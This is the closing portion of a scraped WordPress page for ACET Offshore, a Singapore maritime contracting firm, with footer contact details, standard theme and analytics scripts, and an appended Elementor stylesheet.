											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4771b9a" data-id="4771b9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac36236 elementor-widget elementor-widget-heading" data-id="ac36236" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eebccf6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eebccf6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:%20iroshana@acet.com.sg">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><b>Email: </b>info@acet.com.sg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20+656725%206236">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Phone: </b>+656725 6236</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Address: </b>Level 30, #30-00 Six Battery Road Singapore 049909</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-45fa3da" data-id="45fa3da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-944d192 elementor-widget elementor-widget-heading" data-id="944d192" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Team</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-90b12df elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="90b12df" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[mc4wp_form id=1137]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d5c277 elementor-widget elementor-widget-image" data-id="4d5c277" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="508" src="https://acetoffshore.com/wp-content/uploads/2023/06/footer-img.jpg" class="attachment-large size-large wp-image-1150" alt="" srcset="https://acetoffshore.com/wp-content/uploads/2023/06/footer-img.jpg 768w, https://acetoffshore.com/wp-content/uploads/2023/06/footer-img-300x198.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a1b144c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="a1b144c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Acet Team</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a24880 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="4a24880" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bad8d0" data-id="6bad8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84bfff7 elementor-widget elementor-widget-text-editor" data-id="84bfff7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2023 &#8211; All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://acetoffshore.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"931fe90c3c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading..."};
</script>
<script src="https://acetoffshore.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.1" id="oceanwp-main-js"></script>
<script src="https://acetoffshore.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://acetoffshore.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://acetoffshore.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.1" id="ow-magnific-popup-js"></script>
<script src="https://acetoffshore.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.1" id="oceanwp-lightbox-js"></script>
<script src="https://acetoffshore.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.1" id="ow-flickity-js"></script>
<script src="https://acetoffshore.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.1" id="oceanwp-slider-js"></script>
<script src="https://acetoffshore.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://acetoffshore.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.1" id="oceanwp-scroll-top-js"></script>
<script src="https://acetoffshore.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.1" id="oceanwp-select-js"></script>
<script src="https://acetoffshore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://acetoffshore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://acetoffshore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/acetoffshore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/acetoffshore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/acetoffshore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dfcc064fc0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":670,"title":"ACET%20Offshore%20Singapore%20%E2%80%93%20An%20international%20maritime%20contracting%20company%20Singapore","excerpt":"","featuredImage":false}};
</script>
<script src="https://acetoffshore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://acetoffshore.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://acetoffshore.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://acetoffshore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://acetoffshore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://acetoffshore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/acetoffshore.com\/wp-admin\/admin-ajax.php","nonce":"c3d099fbd3","urls":{"assets":"https:\/\/acetoffshore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/acetoffshore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/acetoffshore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://acetoffshore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://acetoffshore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'111eafc16efe'},
                    {'pod':'c12-prod-p3-us-west-2'},
                                        {'xid':'45924249'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'oceanwp'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'445'},
                    {'wp_alloptions_bytes':'168461'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'310579'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acetoffshore.com/wp-content/uploads/elementor/css/post-670.css?ver=1760510773
body_size: 2286
content:
.elementor-670 .elementor-element.elementor-element-c864262:not(.elementor-motion-effects-element-type-background), .elementor-670 .elementor-element.elementor-element-c864262 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://acetoffshore.com/wp-content/uploads/2023/06/home-ban.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-670 .elementor-element.elementor-element-c864262 > .elementor-background-overlay{background-color:#000000;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-c864262 > .elementor-container{min-height:700px;}.elementor-670 .elementor-element.elementor-element-c864262{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-103px;margin-bottom:0px;}.elementor-670 .elementor-element.elementor-element-1dba9bc{margin-top:100px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-670 .elementor-element.elementor-element-3f62ea1 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:150px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-width:2px;stroke-width:2px;-webkit-text-stroke-color:#FFFFFF6B;stroke:#FFFFFF6B;color:#FFFFFF5E;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-670 .elementor-element.elementor-element-f4f6a80{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:8px;}.elementor-670 .elementor-element.elementor-element-f4f6a80 .elementor-divider-separator{width:100px;}.elementor-670 .elementor-element.elementor-element-f4f6a80 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-670 .elementor-element.elementor-element-250f5d8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:4px;}.elementor-670 .elementor-element.elementor-element-250f5d8 .elementor-divider-separator{width:100px;}.elementor-670 .elementor-element.elementor-element-250f5d8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-670 .elementor-element.elementor-element-89f8ee5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-670 .elementor-element.elementor-element-89f8ee5{font-family:"Lato", Sans-serif;font-size:25px;font-weight:300;color:#DFDFDF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-670 .elementor-element.elementor-element-8f30e35 .elementor-button{background-color:#FFFFFF8A;font-family:"Oswald", Sans-serif;font-size:19px;font-weight:400;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF8A;border-radius:2px 2px 2px 2px;padding:18px 30px 18px 30px;}.elementor-670 .elementor-element.elementor-element-8f30e35 .elementor-button:hover, .elementor-670 .elementor-element.elementor-element-8f30e35 .elementor-button:focus{background-color:#00000066;color:#FFFFFFD1;}.elementor-670 .elementor-element.elementor-element-8f30e35 .elementor-button:hover svg, .elementor-670 .elementor-element.elementor-element-8f30e35 .elementor-button:focus svg{fill:#FFFFFFD1;}.elementor-670 .elementor-element.elementor-element-eda0ba9:not(.elementor-motion-effects-element-type-background), .elementor-670 .elementor-element.elementor-element-eda0ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-670 .elementor-element.elementor-element-eda0ba9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 5% 4% 5%;}.elementor-670 .elementor-element.elementor-element-eda0ba9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-fd6e00b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-670 .elementor-element.elementor-element-cd4eb05 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-670 .elementor-element.elementor-element-9afae43 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;color:#00000082;}.elementor-670 .elementor-element.elementor-element-1fbb703 > .elementor-widget-container{padding:10px 0px 12px 0px;border-style:solid;border-width:2px 0px 2px 0px;border-color:#00000026;}.elementor-670 .elementor-element.elementor-element-1fbb703 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;color:#2B2B2B;}.elementor-670 .elementor-element.elementor-element-0a186a9 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-670 .elementor-element.elementor-element-0a186a9{font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;color:#404040;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-670 .elementor-element.elementor-element-780177d img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);}.elementor-670 .elementor-element.elementor-element-4192e38:not(.elementor-motion-effects-element-type-background), .elementor-670 .elementor-element.elementor-element-4192e38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-670 .elementor-element.elementor-element-4192e38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 4% 4% 4%;}.elementor-670 .elementor-element.elementor-element-4192e38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-5a36b0b{text-align:center;}.elementor-670 .elementor-element.elementor-element-5a36b0b .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:50px;font-weight:600;color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-a4a7323{text-align:center;}.elementor-670 .elementor-element.elementor-element-a4a7323 .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:400;letter-spacing:2px;color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-bb24783{--divider-border-style:solid;--divider-color:#FEFEFE;--divider-border-width:2px;}.elementor-670 .elementor-element.elementor-element-bb24783 .elementor-divider-separator{width:100px;margin:0 auto;margin-center:0;}.elementor-670 .elementor-element.elementor-element-bb24783 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-670 .elementor-element.elementor-element-4fa7335{margin-top:15px;margin-bottom:0px;}.elementor-670 .elementor-element.elementor-element-a718f35:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-670 .elementor-element.elementor-element-a718f35 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25252573;}.elementor-670 .elementor-element.elementor-element-a718f35 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF14;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-670 .elementor-element.elementor-element-a718f35 > .elementor-element-populated, .elementor-670 .elementor-element.elementor-element-a718f35 > .elementor-element-populated > .elementor-background-overlay, .elementor-670 .elementor-element.elementor-element-a718f35 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-670 .elementor-element.elementor-element-a718f35 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-fce6c99 > .elementor-widget-container{padding:10px 0px 12px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#FFFFFF1C;}.elementor-670 .elementor-element.elementor-element-fce6c99{text-align:center;}.elementor-670 .elementor-element.elementor-element-fce6c99 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-06ae4bd > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-670 .elementor-element.elementor-element-06ae4bd{text-align:center;font-family:"Lato", Sans-serif;font-size:18px;font-weight:300;color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-649d4fe:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-670 .elementor-element.elementor-element-649d4fe > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25252573;}.elementor-670 .elementor-element.elementor-element-649d4fe > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF14;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:40px 40px 40px 40px;}.elementor-670 .elementor-element.elementor-element-649d4fe > .elementor-element-populated, .elementor-670 .elementor-element.elementor-element-649d4fe > .elementor-element-populated > .elementor-background-overlay, .elementor-670 .elementor-element.elementor-element-649d4fe > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-670 .elementor-element.elementor-element-649d4fe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-8d84afa > .elementor-widget-container{padding:10px 0px 12px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#FFFFFF1C;}.elementor-670 .elementor-element.elementor-element-8d84afa{text-align:center;}.elementor-670 .elementor-element.elementor-element-8d84afa .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-4bccf34 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-670 .elementor-element.elementor-element-4bccf34{text-align:center;font-family:"Lato", Sans-serif;font-size:18px;font-weight:300;color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-5907645:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-670 .elementor-element.elementor-element-5907645 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25252573;}.elementor-670 .elementor-element.elementor-element-5907645 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF14;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:40px 40px 40px 40px;}.elementor-670 .elementor-element.elementor-element-5907645 > .elementor-element-populated, .elementor-670 .elementor-element.elementor-element-5907645 > .elementor-element-populated > .elementor-background-overlay, .elementor-670 .elementor-element.elementor-element-5907645 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-670 .elementor-element.elementor-element-5907645 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-b40e992 > .elementor-widget-container{padding:10px 0px 12px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#FFFFFF1C;}.elementor-670 .elementor-element.elementor-element-b40e992{text-align:center;}.elementor-670 .elementor-element.elementor-element-b40e992 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-ac2d828 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-670 .elementor-element.elementor-element-ac2d828{text-align:center;font-family:"Lato", Sans-serif;font-size:18px;font-weight:300;color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-6a76089:not(.elementor-motion-effects-element-type-background), .elementor-670 .elementor-element.elementor-element-6a76089 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-6a76089{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 4% 3% 4%;}.elementor-670 .elementor-element.elementor-element-6a76089 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-670 .elementor-element.elementor-element-354fd6c{text-align:center;}.elementor-670 .elementor-element.elementor-element-354fd6c .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:50px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-670 .elementor-element.elementor-element-803efd1{text-align:center;}.elementor-670 .elementor-element.elementor-element-803efd1 .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:400;letter-spacing:2px;color:#000000;}.elementor-670 .elementor-element.elementor-element-4bc3a7f{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;}.elementor-670 .elementor-element.elementor-element-4bc3a7f .elementor-divider-separator{width:100px;margin:0 auto;margin-center:0;}.elementor-670 .elementor-element.elementor-element-4bc3a7f .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-670 .elementor-element.elementor-element-7a58b41 img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.11);}.elementor-670 .elementor-element.elementor-element-5f7528d img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.11);}.elementor-670 .elementor-element.elementor-element-aeb7a1a img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.11);}.elementor-670 .elementor-element.elementor-element-de44642{margin-top:10px;margin-bottom:0px;}.elementor-670 .elementor-element.elementor-element-40f3475:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-670 .elementor-element.elementor-element-40f3475 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000017;}.elementor-670 .elementor-element.elementor-element-40f3475 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000021;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 7px 0px 0px;--e-column-margin-right:7px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-670 .elementor-element.elementor-element-40f3475 > .elementor-element-populated, .elementor-670 .elementor-element.elementor-element-40f3475 > .elementor-element-populated > .elementor-background-overlay, .elementor-670 .elementor-element.elementor-element-40f3475 